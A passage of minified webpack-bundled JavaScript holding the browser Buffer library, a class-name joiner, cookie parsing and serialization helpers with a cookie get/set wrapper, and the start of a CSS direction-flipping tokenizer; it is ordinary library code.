t);if(N(t,ArrayBuffer)||t&&N(t.buffer,ArrayBuffer)||"undefined"!=typeof SharedArrayBuffer&&(N(t,SharedArrayBuffer)||t&&N(t.buffer,SharedArrayBuffer)))return l(t,e,r);if("number"==typeof t)throw TypeError('The "value" argument must not be of type number. Received type number');var n=t.valueOf&&t.valueOf();if(null!=n&&n!==t)return u.from(n,e,r);var i=function(t){if(u.isBuffer(t)){var e,r=0|d(t.length),n=s(r);return 0===n.length||t.copy(n,0,0,r),n}return void 0!==t.length?"number"!=typeof t.length||(e=t.length)!=e?s(0):h(t):"Buffer"===t.type&&Array.isArray(t.data)?h(t.data):void 0}(t);if(i)return i;if("undefined"!=typeof Symbol&&null!=Symbol.toPrimitive&&"function"==typeof t[Symbol.toPrimitive])return u.from(t[Symbol.toPrimitive]("string"),e,r);throw TypeError("The first argument must be one of type string, Buffer, ArrayBuffer, Array, or Array-like Object. Received type "+typeof t)}function c(t){if("number"!=typeof t)throw TypeError('"size" argument must be of type number');if(t<0)throw RangeError('The value "'+t+'" is invalid for option "size"')}function f(t){return c(t),s(t<0?0:0|d(t))}function h(t){for(var e=t.length<0?0:0|d(t.length),r=s(e),n=0;n<e;n+=1)r[n]=255&t[n];return r}function l(t,e,r){var n;if(e<0||t.byteLength<e)throw RangeError('"offset" is outside of buffer bounds');if(t.byteLength<e+(r||0))throw RangeError('"length" is outside of buffer bounds');return Object.setPrototypeOf(n=void 0===e&&void 0===r?new Uint8Array(t):void 0===r?new Uint8Array(t,e):new Uint8Array(t,e,r),u.prototype),n}function d(t){if(t>=2147483647)throw RangeError("Attempt to allocate Buffer larger than maximum size: 0x7fffffff bytes");return 0|t}function p(t,e){if(u.isBuffer(t))return t.length;if(ArrayBuffer.isView(t)||N(t,ArrayBuffer))return t.byteLength;if("string"!=typeof t)throw TypeError('The "string" argument must be one of type string, Buffer, or ArrayBuffer. Received type '+typeof t);var r=t.length,n=arguments.length>2&&!0===arguments[2];if(!n&&0===r)return 0;for(var i=!1;;)switch(e){case"ascii":case"latin1":case"binary":return r;case"utf8":case"utf-8":return O(t).length;case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return 2*r;case"hex":return r>>>1;case"base64":return x(t).length;default:if(i)return n?-1:O(t).length;e=(""+e).toLowerCase(),i=!0}}function g(t,e,r){var i,o,s=!1;if((void 0===e||e<0)&&(e=0),e>this.length||((void 0===r||r>this.length)&&(r=this.length),r<=0||(r>>>=0)<=(e>>>=0)))return"";for(t||(t="utf8");;)switch(t){case"hex":return function(t,e,r){var n=t.length;(!e||e<0)&&(e=0),(!r||r<0||r>n)&&(r=n);for(var i="",o=e;o<r;++o)i+=Z[t[o]];return i}(this,e,r);case"utf8":case"utf-8":return w(this,e,r);case"ascii":return function(t,e,r){var n="";r=Math.min(t.length,r);for(var i=e;i<r;++i)n+=String.fromCharCode(127&t[i]);return n}(this,e,r);case"latin1":case"binary":return function(t,e,r){var n="";r=Math.min(t.length,r);for(var i=e;i<r;++i)n+=String.fromCharCode(t[i]);return n}(this,e,r);case"base64":return i=e,o=r,0===i&&o===this.length?n.fromByteArray(this):n.fromByteArray(this.slice(i,o));case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return function(t,e,r){for(var n=t.slice(e,r),i="",o=0;o<n.length-1;o+=2)i+=String.fromCharCode(n[o]+256*n[o+1]);return i}(this,e,r);default:if(s)throw TypeError("Unknown encoding: "+t);t=(t+"").toLowerCase(),s=!0}}function v(t,e,r){var n=t[e];t[e]=t[r],t[r]=n}function y(t,e,r,n,i){var o;if(0===t.length)return -1;if("string"==typeof r?(n=r,r=0):r>2147483647?r=2147483647:r<-2147483648&&(r=-2147483648),(o=r=+r)!=o&&(r=i?0:t.length-1),r<0&&(r=t.length+r),r>=t.length){if(i)return -1;r=t.length-1}else if(r<0){if(!i)return -1;r=0}if("string"==typeof e&&(e=u.from(e,n)),u.isBuffer(e))return 0===e.length?-1:m(t,e,r,n,i);if("number"==typeof e)return(e&=255,"function"==typeof Uint8Array.prototype.indexOf)?i?Uint8Array.prototype.indexOf.call(t,e,r):Uint8Array.prototype.lastIndexOf.call(t,e,r):m(t,[e],r,n,i);throw TypeError("val must be string, number or Buffer")}function m(t,e,r,n,i){var o,s=1,u=t.length,a=e.length;if(void 0!==n&&("ucs2"===(n=String(n).toLowerCase())||"ucs-2"===n||"utf16le"===n||"utf-16le"===n)){if(t.length<2||e.length<2)return -1;s=2,u/=2,a/=2,r/=2}function c(t,e){return 1===s?t[e]:t.readUInt16BE(e*s)}if(i){var f=-1;for(o=r;o<u;o++)if(c(t,o)===c(e,-1===f?0:o-f)){if(-1===f&&(f=o),o-f+1===a)return f*s}else -1!==f&&(o-=o-f),f=-1}else for(r+a>u&&(r=u-a),o=r;o>=0;o--){for(var h=!0,l=0;l<a;l++)if(c(t,o+l)!==c(e,l)){h=!1;break}if(h)return o}return -1}function w(t,e,r){r=Math.min(t.length,r);for(var n=[],i=e;i<r;){var o,s,u,a,c=t[i],f=null,h=c>239?4:c>223?3:c>191?2:1;if(i+h<=r)switch(h){case 1:c<128&&(f=c);break;case 2:(192&(o=t[i+1]))==128&&(a=(31&c)<<6|63&o)>127&&(f=a);break;case 3:o=t[i+1],s=t[i+2],(192&o)==128&&(192&s)==128&&(a=(15&c)<<12|(63&o)<<6|63&s)>2047&&(a<55296||a>57343)&&(f=a);break;case 4:o=t[i+1],s=t[i+2],u=t[i+3],(192&o)==128&&(192&s)==128&&(192&u)==128&&(a=(15&c)<<18|(63&o)<<12|(63&s)<<6|63&u)>65535&&a<1114112&&(f=a)}null===f?(f=65533,h=1):f>65535&&(f-=65536,n.push(f>>>10&1023|55296),f=56320|1023&f),n.push(f),i+=h}return function(t){var e=t.length;if(e<=4096)return String.fromCharCode.apply(String,t);for(var r="",n=0;n<e;)r+=String.fromCharCode.apply(String,t.slice(n,n+=4096));return r}(n)}function b(t,e,r){if(t%1!=0||t<0)throw RangeError("offset is not uint");if(t+e>r)throw RangeError("Trying to access beyond buffer length")}function E(t,e,r,n,i,o){if(!u.isBuffer(t))throw TypeError('"buffer" argument must be a Buffer instance');if(e>i||e<o)throw RangeError('"value" argument is out of bounds');if(r+n>t.length)throw RangeError("Index out of range")}function $(t,e,r,n,i,o){if(r+n>t.length||r<0)throw RangeError("Index out of range")}function _(t,e,r,n,o){return e=+e,r>>>=0,o||$(t,e,r,4,34028234663852886e22,-34028234663852886e22),i.write(t,e,r,n,23,4),r+4}function A(t,e,r,n,o){return e=+e,r>>>=0,o||$(t,e,r,8,17976931348623157e292,-17976931348623157e292),i.write(t,e,r,n,52,8),r+8}e.Buffer=u,e.SlowBuffer=function(t){return+t!=t&&(t=0),u.alloc(+t)},e.INSPECT_MAX_BYTES=50,e.kMaxLength=2147483647,u.TYPED_ARRAY_SUPPORT=function(){try{var t=new Uint8Array(1),e={foo:function(){return 42}};return Object.setPrototypeOf(e,Uint8Array.prototype),Object.setPrototypeOf(t,e),42===t.foo()}catch(t){return!1}}(),u.TYPED_ARRAY_SUPPORT||"undefined"==typeof console||"function"!=typeof console.error||console.error("This browser lacks typed array (Uint8Array) support which is required by `buffer` v5.x. Use `buffer` v4.x if you require old browser support."),Object.defineProperty(u.prototype,"parent",{enumerable:!0,get:function(){if(u.isBuffer(this))return this.buffer}}),Object.defineProperty(u.prototype,"offset",{enumerable:!0,get:function(){if(u.isBuffer(this))return this.byteOffset}}),u.poolSize=8192,u.from=function(t,e,r){return a(t,e,r)},Object.setPrototypeOf(u.prototype,Uint8Array.prototype),Object.setPrototypeOf(u,Uint8Array),u.alloc=function(t,e,r){return(c(t),t<=0)?s(t):void 0!==e?"string"==typeof r?s(t).fill(e,r):s(t).fill(e):s(t)},u.allocUnsafe=function(t){return f(t)},u.allocUnsafeSlow=function(t){return f(t)},u.isBuffer=function(t){return null!=t&&!0===t._isBuffer&&t!==u.prototype},u.compare=function(t,e){if(N(t,Uint8Array)&&(t=u.from(t,t.offset,t.byteLength)),N(e,Uint8Array)&&(e=u.from(e,e.offset,e.byteLength)),!u.isBuffer(t)||!u.isBuffer(e))throw TypeError('The "buf1", "buf2" arguments must be one of type Buffer or Uint8Array');if(t===e)return 0;for(var r=t.length,n=e.length,i=0,o=Math.min(r,n);i<o;++i)if(t[i]!==e[i]){r=t[i],n=e[i];break}return r<n?-1:n<r?1:0},u.isEncoding=function(t){switch(String(t).toLowerCase()){case"hex":case"utf8":case"utf-8":case"ascii":case"latin1":case"binary":case"base64":case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return!0;default:return!1}},u.concat=function(t,e){if(!Array.isArray(t))throw TypeError('"list" argument must be an Array of Buffers');if(0===t.length)return u.alloc(0);if(void 0===e)for(r=0,e=0;r<t.length;++r)e+=t[r].length;var r,n=u.allocUnsafe(e),i=0;for(r=0;r<t.length;++r){var o=t[r];if(N(o,Uint8Array))i+o.length>n.length?u.from(o).copy(n,i):Uint8Array.prototype.set.call(n,o,i);else if(u.isBuffer(o))o.copy(n,i);else throw TypeError('"list" argument must be an Array of Buffers');i+=o.length}return n},u.byteLength=p,u.prototype._isBuffer=!0,u.prototype.swap16=function(){var t=this.length;if(t%2!=0)throw RangeError("Buffer size must be a multiple of 16-bits");for(var e=0;e<t;e+=2)v(this,e,e+1);return this},u.prototype.swap32=function(){var t=this.length;if(t%4!=0)throw RangeError("Buffer size must be a multiple of 32-bits");for(var e=0;e<t;e+=4)v(this,e,e+3),v(this,e+1,e+2);return this},u.prototype.swap64=function(){var t=this.length;if(t%8!=0)throw RangeError("Buffer size must be a multiple of 64-bits");for(var e=0;e<t;e+=8)v(this,e,e+7),v(this,e+1,e+6),v(this,e+2,e+5),v(this,e+3,e+4);return this},u.prototype.toString=function(){var t=this.length;return 0===t?"":0==arguments.length?w(this,0,t):g.apply(this,arguments)},u.prototype.toLocaleString=u.prototype.toString,u.prototype.equals=function(t){if(!u.isBuffer(t))throw TypeError("Argument must be a Buffer");return this===t||0===u.compare(this,t)},u.prototype.inspect=function(){var t="",r=e.INSPECT_MAX_BYTES;return t=this.toString("hex",0,r).replace(/(.{2})/g,"$1 ").trim(),this.length>r&&(t+=" ... "),"<Buffer "+t+">"},o&&(u.prototype[o]=u.prototype.inspect),u.prototype.compare=function(t,e,r,n,i){if(N(t,Uint8Array)&&(t=u.from(t,t.offset,t.byteLength)),!u.isBuffer(t))throw TypeError('The "target" argument must be one of type Buffer or Uint8Array. Received type '+typeof t);if(void 0===e&&(e=0),void 0===r&&(r=t?t.length:0),void 0===n&&(n=0),void 0===i&&(i=this.length),e<0||r>t.length||n<0||i>this.length)throw RangeError("out of range index");if(n>=i&&e>=r)return 0;if(n>=i)return -1;if(e>=r)return 1;if(e>>>=0,r>>>=0,n>>>=0,i>>>=0,this===t)return 0;for(var o=i-n,s=r-e,a=Math.min(o,s),c=this.slice(n,i),f=t.slice(e,r),h=0;h<a;++h)if(c[h]!==f[h]){o=c[h],s=f[h];break}return o<s?-1:s<o?1:0},u.prototype.includes=function(t,e,r){return -1!==this.indexOf(t,e,r)},u.prototype.indexOf=function(t,e,r){return y(this,t,e,r,!0)},u.prototype.lastIndexOf=function(t,e,r){return y(this,t,e,r,!1)},u.prototype.write=function(t,e,r,n){if(void 0===e)n="utf8",r=this.length,e=0;else if(void 0===r&&"string"==typeof e)n=e,r=this.length,e=0;else if(isFinite(e))e>>>=0,isFinite(r)?(r>>>=0,void 0===n&&(n="utf8")):(n=r,r=void 0);else throw Error("Buffer.write(string, encoding, offset[, length]) is no longer supported");var i,o,s,u,a,c,f,h,l=this.length-e;if((void 0===r||r>l)&&(r=l),t.length>0&&(r<0||e<0)||e>this.length)throw RangeError("Attempt to write outside buffer bounds");n||(n="utf8");for(var d=!1;;)switch(n){case"hex":return function(t,e,r,n){r=Number(r)||0;var i=t.length-r;n?(n=Number(n))>i&&(n=i):n=i;var o=e.length;n>o/2&&(n=o/2);for(var s=0;s<n;++s){var u=parseInt(e.substr(2*s,2),16);if(u!=u)break;t[r+s]=u}return s}(this,t,e,r);case"utf8":case"utf-8":return i=e,o=r,M(O(t,this.length-i),this,i,o);case"ascii":case"latin1":case"binary":return s=e,u=r,M(function(t){for(var e=[],r=0;r<t.length;++r)e.push(255&t.charCodeAt(r));return e}(t),this,s,u);case"base64":return a=e,c=r,M(x(t),this,a,c);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return f=e,h=r,M(function(t,e){for(var r,n,i=[],o=0;o<t.length&&!((e-=2)<0);++o)n=(r=t.charCodeAt(o))>>8,i.push(r%256),i.push(n);return i}(t,this.length-f),this,f,h);default:if(d)throw TypeError("Unknown encoding: "+n);n=(""+n).toLowerCase(),d=!0}},u.prototype.toJSON=function(){return{type:"Buffer",data:Array.prototype.slice.call(this._arr||this,0)}},u.prototype.slice=function(t,e){var r=this.length;t=~~t,e=void 0===e?r:~~e,t<0?(t+=r)<0&&(t=0):t>r&&(t=r),e<0?(e+=r)<0&&(e=0):e>r&&(e=r),e<t&&(e=t);var n=this.subarray(t,e);return Object.setPrototypeOf(n,u.prototype),n},u.prototype.readUintLE=u.prototype.readUIntLE=function(t,e,r){t>>>=0,e>>>=0,r||b(t,e,this.length);for(var n=this[t],i=1,o=0;++o<e&&(i*=256);)n+=this[t+o]*i;return n},u.prototype.readUintBE=u.prototype.readUIntBE=function(t,e,r){t>>>=0,e>>>=0,r||b(t,e,this.length);for(var n=this[t+--e],i=1;e>0&&(i*=256);)n+=this[t+--e]*i;return n},u.prototype.readUint8=u.prototype.readUInt8=function(t,e){return t>>>=0,e||b(t,1,this.length),this[t]},u.prototype.readUint16LE=u.prototype.readUInt16LE=function(t,e){return t>>>=0,e||b(t,2,this.length),this[t]|this[t+1]<<8},u.prototype.readUint16BE=u.prototype.readUInt16BE=function(t,e){return t>>>=0,e||b(t,2,this.length),this[t]<<8|this[t+1]},u.prototype.readUint32LE=u.prototype.readUInt32LE=function(t,e){return t>>>=0,e||b(t,4,this.length),(this[t]|this[t+1]<<8|this[t+2]<<16)+16777216*this[t+3]},u.prototype.readUint32BE=u.prototype.readUInt32BE=function(t,e){return t>>>=0,e||b(t,4,this.length),16777216*this[t]+(this[t+1]<<16|this[t+2]<<8|this[t+3])},u.prototype.readIntLE=function(t,e,r){t>>>=0,e>>>=0,r||b(t,e,this.length);for(var n=this[t],i=1,o=0;++o<e&&(i*=256);)n+=this[t+o]*i;return n>=(i*=128)&&(n-=Math.pow(2,8*e)),n},u.prototype.readIntBE=function(t,e,r){t>>>=0,e>>>=0,r||b(t,e,this.length);for(var n=e,i=1,o=this[t+--n];n>0&&(i*=256);)o+=this[t+--n]*i;return o>=(i*=128)&&(o-=Math.pow(2,8*e)),o},u.prototype.readInt8=function(t,e){return(t>>>=0,e||b(t,1,this.length),128&this[t])?-((255-this[t]+1)*1):this[t]},u.prototype.readInt16LE=function(t,e){t>>>=0,e||b(t,2,this.length);var r=this[t]|this[t+1]<<8;return 32768&r?4294901760|r:r},u.prototype.readInt16BE=function(t,e){t>>>=0,e||b(t,2,this.length);var r=this[t+1]|this[t]<<8;return 32768&r?4294901760|r:r},u.prototype.readInt32LE=function(t,e){return t>>>=0,e||b(t,4,this.length),this[t]|this[t+1]<<8|this[t+2]<<16|this[t+3]<<24},u.prototype.readInt32BE=function(t,e){return t>>>=0,e||b(t,4,this.length),this[t]<<24|this[t+1]<<16|this[t+2]<<8|this[t+3]},u.prototype.readFloatLE=function(t,e){return t>>>=0,e||b(t,4,this.length),i.read(this,t,!0,23,4)},u.prototype.readFloatBE=function(t,e){return t>>>=0,e||b(t,4,this.length),i.read(this,t,!1,23,4)},u.prototype.readDoubleLE=function(t,e){return t>>>=0,e||b(t,8,this.length),i.read(this,t,!0,52,8)},u.prototype.readDoubleBE=function(t,e){return t>>>=0,e||b(t,8,this.length),i.read(this,t,!1,52,8)},u.prototype.writeUintLE=u.prototype.writeUIntLE=function(t,e,r,n){if(t=+t,e>>>=0,r>>>=0,!n){var i=Math.pow(2,8*r)-1;E(this,t,e,r,i,0)}var o=1,s=0;for(this[e]=255&t;++s<r&&(o*=256);)this[e+s]=t/o&255;return e+r},u.prototype.writeUintBE=u.prototype.writeUIntBE=function(t,e,r,n){if(t=+t,e>>>=0,r>>>=0,!n){var i=Math.pow(2,8*r)-1;E(this,t,e,r,i,0)}var o=r-1,s=1;for(this[e+o]=255&t;--o>=0&&(s*=256);)this[e+o]=t/s&255;return e+r},u.prototype.writeUint8=u.prototype.writeUInt8=function(t,e,r){return t=+t,e>>>=0,r||E(this,t,e,1,255,0),this[e]=255&t,e+1},u.prototype.writeUint16LE=u.prototype.writeUInt16LE=function(t,e,r){return t=+t,e>>>=0,r||E(this,t,e,2,65535,0),this[e]=255&t,this[e+1]=t>>>8,e+2},u.prototype.writeUint16BE=u.prototype.writeUInt16BE=function(t,e,r){return t=+t,e>>>=0,r||E(this,t,e,2,65535,0),this[e]=t>>>8,this[e+1]=255&t,e+2},u.prototype.writeUint32LE=u.prototype.writeUInt32LE=function(t,e,r){return t=+t,e>>>=0,r||E(this,t,e,4,4294967295,0),this[e+3]=t>>>24,this[e+2]=t>>>16,this[e+1]=t>>>8,this[e]=255&t,e+4},u.prototype.writeUint32BE=u.prototype.writeUInt32BE=function(t,e,r){return t=+t,e>>>=0,r||E(this,t,e,4,4294967295,0),this[e]=t>>>24,this[e+1]=t>>>16,this[e+2]=t>>>8,this[e+3]=255&t,e+4},u.prototype.writeIntLE=function(t,e,r,n){if(t=+t,e>>>=0,!n){var i=Math.pow(2,8*r-1);E(this,t,e,r,i-1,-i)}var o=0,s=1,u=0;for(this[e]=255&t;++o<r&&(s*=256);)t<0&&0===u&&0!==this[e+o-1]&&(u=1),this[e+o]=(t/s>>0)-u&255;return e+r},u.prototype.writeIntBE=function(t,e,r,n){if(t=+t,e>>>=0,!n){var i=Math.pow(2,8*r-1);E(this,t,e,r,i-1,-i)}var o=r-1,s=1,u=0;for(this[e+o]=255&t;--o>=0&&(s*=256);)t<0&&0===u&&0!==this[e+o+1]&&(u=1),this[e+o]=(t/s>>0)-u&255;return e+r},u.prototype.writeInt8=function(t,e,r){return t=+t,e>>>=0,r||E(this,t,e,1,127,-128),t<0&&(t=255+t+1),this[e]=255&t,e+1},u.prototype.writeInt16LE=function(t,e,r){return t=+t,e>>>=0,r||E(this,t,e,2,32767,-32768),this[e]=255&t,this[e+1]=t>>>8,e+2},u.prototype.writeInt16BE=function(t,e,r){return t=+t,e>>>=0,r||E(this,t,e,2,32767,-32768),this[e]=t>>>8,this[e+1]=255&t,e+2},u.prototype.writeInt32LE=function(t,e,r){return t=+t,e>>>=0,r||E(this,t,e,4,2147483647,-2147483648),this[e]=255&t,this[e+1]=t>>>8,this[e+2]=t>>>16,this[e+3]=t>>>24,e+4},u.prototype.writeInt32BE=function(t,e,r){return t=+t,e>>>=0,r||E(this,t,e,4,2147483647,-2147483648),t<0&&(t=4294967295+t+1),this[e]=t>>>24,this[e+1]=t>>>16,this[e+2]=t>>>8,this[e+3]=255&t,e+4},u.prototype.writeFloatLE=function(t,e,r){return _(this,t,e,!0,r)},u.prototype.writeFloatBE=function(t,e,r){return _(this,t,e,!1,r)},u.prototype.writeDoubleLE=function(t,e,r){return A(this,t,e,!0,r)},u.prototype.writeDoubleBE=function(t,e,r){return A(this,t,e,!1,r)},u.prototype.copy=function(t,e,r,n){if(!u.isBuffer(t))throw TypeError("argument should be a Buffer");if(r||(r=0),n||0===n||(n=this.length),e>=t.length&&(e=t.length),e||(e=0),n>0&&n<r&&(n=r),n===r||0===t.length||0===this.length)return 0;if(e<0)throw RangeError("targetStart out of bounds");if(r<0||r>=this.length)throw RangeError("Index out of range");if(n<0)throw RangeError("sourceEnd out of bounds");n>this.length&&(n=this.length),t.length-e<n-r&&(n=t.length-e+r);var i=n-r;return this===t&&"function"==typeof Uint8Array.prototype.copyWithin?this.copyWithin(e,r,n):Uint8Array.prototype.set.call(t,this.subarray(r,n),e),i},u.prototype.fill=function(t,e,r,n){if("string"==typeof t){if("string"==typeof e?(n=e,e=0,r=this.length):"string"==typeof r&&(n=r,r=this.length),void 0!==n&&"string"!=typeof n)throw TypeError("encoding must be a string");if("string"==typeof n&&!u.isEncoding(n))throw TypeError("Unknown encoding: "+n);if(1===t.length){var i,o=t.charCodeAt(0);("utf8"===n&&o<128||"latin1"===n)&&(t=o)}}else"number"==typeof t?t&=255:"boolean"==typeof t&&(t=Number(t));if(e<0||this.length<e||this.length<r)throw RangeError("Out of range index");if(r<=e)return this;if(e>>>=0,r=void 0===r?this.length:r>>>0,t||(t=0),"number"==typeof t)for(i=e;i<r;++i)this[i]=t;else{var s=u.isBuffer(t)?t:u.from(t,n),a=s.length;if(0===a)throw TypeError('The value "'+t+'" is invalid for argument "value"');for(i=0;i<r-e;++i)this[i+e]=s[i%a]}return this};var S=/[^+/0-9A-Za-z-_]/g;function O(t,e){e=e||1/0;for(var r,n=t.length,i=null,o=[],s=0;s<n;++s){if((r=t.charCodeAt(s))>55295&&r<57344){if(!i){if(r>56319||s+1===n){(e-=3)>-1&&o.push(239,191,189);continue}i=r;continue}if(r<56320){(e-=3)>-1&&o.push(239,191,189),i=r;continue}r=(i-55296<<10|r-56320)+65536}else i&&(e-=3)>-1&&o.push(239,191,189);if(i=null,r<128){if((e-=1)<0)break;o.push(r)}else if(r<2048){if((e-=2)<0)break;o.push(r>>6|192,63&r|128)}else if(r<65536){if((e-=3)<0)break;o.push(r>>12|224,r>>6&63|128,63&r|128)}else if(r<1114112){if((e-=4)<0)break;o.push(r>>18|240,r>>12&63|128,r>>6&63|128,63&r|128)}else throw Error("Invalid code point")}return o}function x(t){return n.toByteArray(function(t){if((t=(t=t.split("=")[0]).trim().replace(S,"")).length<2)return"";for(;t.length%4!=0;)t+="=";return t}(t))}function M(t,e,r,n){for(var i=0;i<n&&!(i+r>=e.length)&&!(i>=t.length);++i)e[i+r]=t[i];return i}function N(t,e){return t instanceof e||null!=t&&null!=t.constructor&&null!=t.constructor.name&&t.constructor.name===e.name}var Z=function(){for(var t="0123456789abcdef",e=Array(256),r=0;r<16;++r)for(var n=16*r,i=0;i<16;++i)e[n+i]=t[r]+t[i];return e}()},25789:function(t,e,r){"use strict";function n(){for(var t,e,r=0,n="";r<arguments.length;)(t=arguments[r++])&&(e=function t(e){var r,n,i="";if("string"==typeof e||"number"==typeof e)i+=e;else if("object"==typeof e){if(Array.isArray(e))for(r=0;r<e.length;r++)e[r]&&(n=t(e[r]))&&(i&&(i+=" "),i+=n);else for(r in e)e[r]&&(i&&(i+=" "),i+=r)}return i}(t))&&(n&&(n+=" "),n+=e);return n}r.d(e,{Z:function(){return n}})},15679:function(t,e){"use strict";e.parse=function(t,e){if("string"!=typeof t)throw TypeError("argument str must be a string");for(var r={},n=(e||{}).decode||i,o=0;o<t.length;){var s=t.indexOf("=",o);if(-1===s)break;var u=t.indexOf(";",o);if(-1===u)u=t.length;else if(u<s){o=t.lastIndexOf(";",s-1)+1;continue}var a=t.slice(o,s).trim();if(void 0===r[a]){var c=t.slice(s+1,u).trim();34===c.charCodeAt(0)&&(c=c.slice(1,-1)),r[a]=function(t,e){try{return e(t)}catch(e){return t}}(c,n)}o=u+1}return r},e.serialize=function(t,e,i){var s=i||{},u=s.encode||o;if("function"!=typeof u)throw TypeError("option encode is invalid");if(!n.test(t))throw TypeError("argument name is invalid");var a=u(e);if(a&&!n.test(a))throw TypeError("argument val is invalid");var c=t+"="+a;if(null!=s.maxAge){var f=s.maxAge-0;if(isNaN(f)||!isFinite(f))throw TypeError("option maxAge is invalid");c+="; Max-Age="+Math.floor(f)}if(s.domain){if(!n.test(s.domain))throw TypeError("option domain is invalid");c+="; Domain="+s.domain}if(s.path){if(!n.test(s.path))throw TypeError("option path is invalid");c+="; Path="+s.path}if(s.expires){var h=s.expires;if("[object Date]"!==r.call(h)&&!(h instanceof Date)||isNaN(h.valueOf()))throw TypeError("option expires is invalid");c+="; Expires="+h.toUTCString()}if(s.httpOnly&&(c+="; HttpOnly"),s.secure&&(c+="; Secure"),s.partitioned&&(c+="; Partitioned"),s.priority)switch("string"==typeof s.priority?s.priority.toLowerCase():s.priority){case"low":c+="; Priority=Low";break;case"medium":c+="; Priority=Medium";break;case"high":c+="; Priority=High";break;default:throw TypeError("option priority is invalid")}if(s.sameSite)switch("string"==typeof s.sameSite?s.sameSite.toLowerCase():s.sameSite){case!0:case"strict":c+="; SameSite=Strict";break;case"lax":c+="; SameSite=Lax";break;case"none":c+="; SameSite=None";break;default:throw TypeError("option sameSite is invalid")}return c};var r=Object.prototype.toString,n=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function i(t){return -1!==t.indexOf("%")?decodeURIComponent(t):t}function o(t){return encodeURIComponent(t)}},71998:function(t,e,r){"use strict";var n=this&&this.__assign||function(){return(n=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var i in e=arguments[r])Object.prototype.hasOwnProperty.call(e,i)&&(t[i]=e[i]);return t}).apply(this,arguments)},i=this&&this.__rest||function(t,e){var r={};for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&0>e.indexOf(n)&&(r[n]=t[n]);if(null!=t&&"function"==typeof Object.getOwnPropertySymbols)for(var i=0,n=Object.getOwnPropertySymbols(t);i<n.length;i++)0>e.indexOf(n[i])&&Object.prototype.propertyIsEnumerable.call(t,n[i])&&(r[n[i]]=t[n[i]]);return r};Object.defineProperty(e,"__esModule",{value:!0}),e.hasCookie=e.deleteCookie=e.setCookie=e.getCookie=e.getCookies=void 0;var o=r(15679),s=function(){return"undefined"!=typeof window},u=function(t){return!!t&&"getAll"in t&&"set"in t&&"function"==typeof t.getAll&&"function"==typeof t.set},a=function(t){return!!(null==t?void 0:t.req)&&"cookies"in t.req&&u(null==t?void 0:t.req.cookies)||!!(null==t?void 0:t.res)&&"cookies"in t.res&&u(null==t?void 0:t.res.cookies)||!!(null==t?void 0:t.cookies)&&u(t.cookies())},c=function(t){var e={};return t.getAll().forEach(function(t){var r=t.name,n=t.value;e[r]=n}),e},f=function(t){void 0===t&&(t="");try{var e=JSON.stringify(t);return/^[\{\[]/.test(e)?e:t}catch(e){return t}};e.getCookies=function(t){if(a(t)){if(null==t?void 0:t.req)return c(t.req.cookies);if(null==t?void 0:t.cookies)return c(t.cookies())}if(t&&(e=t.req),!s())return e&&e.cookies?e.cookies:e&&e.headers.cookie?(0,o.parse)(e.headers.cookie):{};for(var e,r={},n=document.cookie?document.cookie.split("; "):[],i=0,u=n.length;i<u;i++){var f=n[i].split("="),h=f.slice(1).join("=");r[f[0]]=h}return r},e.getCookie=function(t,r){var n=(0,e.getCookies)(r)[t];if(void 0!==n)return n?n.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent):n},e.setCookie=function(t,e,r){if(a(r)){var u,c,h,l=r.req,d=r.res,p=r.cookies,g=i(r,["req","res","cookies"]),v=n({name:t,value:e},g);l&&l.cookies.set(v),d&&d.cookies.set(v),p&&p().set(v);return}if(r){var l=r.req,d=r.res,y=i(r,["req","res"]);c=l,h=d,u=y}var m=(0,o.serialize)(t,f(e),n({path:"/"},u));if(s())document.cookie=m;else if(h&&c){var w=h.getHeader("Set-Cookie");if(Array.isArray(w)||(w=w?[String(w)]:[]),h.setHeader("Set-Cookie",w.concat(m)),c&&c.cookies){var b=c.cookies;""===e?delete b[t]:b[t]=f(e)}if(c&&c.headers&&c.headers.cookie){var b=(0,o.parse)(c.headers.cookie);""===e?delete b[t]:b[t]=f(e),c.headers.cookie=Object.entries(b).reduce(function(t,e){return t.concat("".concat(e[0],"=").concat(e[1],";"))},"")}}},e.deleteCookie=function(t,r){return(0,e.setCookie)(t,"",n(n({},r),{maxAge:-1}))},e.hasCookie=function(t,r){return!!t&&(0,e.getCookies)(r).hasOwnProperty(t)}},11714:function(t,e){var r;function n(t,e){var r=[],n=0;function i(t){return r.push(t),e}function o(){return r[n++]}return{tokenize:function(e){return e.replace(t,i)},detokenize:function(t){return t.replace(RegExp("("+e+")","g"),o)}}}r=new function(){var t="`TMP`",e="`COMMENT`",r="[^\\u0020-\\u007e]",i="(?:[0-9]*\\.[0-9]+|[0-9]+)",o="direction\\s*:\\s*",s="['\"]?\\s*",u="(^|[^a-zA-Z])",a="\\/\\*\\!?\\s*@noflip\\s*\\*\\/",c="(?:(?:(?:\\\\[0-9a-f]{1,6})(?:\\r\\n|\\s)?)|\\\\[^\\r\\n\\f0-9a-f])",f="(?:[_a-z0-9-]|"+r+"|"+c+")",h=i+"(?:\\s*(?:em|ex|px|cm|mm|in|pt|pc|deg|rad|grad|ms|s|hz|khz|%)|"+("-?(?:[_a-z]|"+r+"|"+c)+")"+f+"*)?",l="((?:-?"+h+")|(?:inherit|auto))",d="(#?"+f+"+|(?:rgba?|hsla?)\\([ 